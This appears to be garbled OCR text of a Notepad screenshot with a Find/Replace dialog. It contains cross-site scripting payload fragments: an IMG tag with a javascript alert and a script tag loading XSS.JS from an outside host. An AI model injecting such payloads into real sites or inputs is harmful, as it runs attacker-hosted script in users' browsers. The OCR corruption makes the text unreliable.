 Untitled - Notepad
File Edit Format View Help
0><IMG S
R=JAVASCRIPT:ALERT1)>®HÃ→+■£de¸
Word Wrap
Font...
Replace
Find what: HA.CKERS.ORG/XSS.JS></script> Find Next
Replace with: THEN Replace
Replace All
Cancel
Match case
Notepad
Cannot find "<script/xss
src=HTTP://HA.CKERS.ORG/XSS.JS></script>"
OK
Activate Windows
Go to Settings to activate Windows.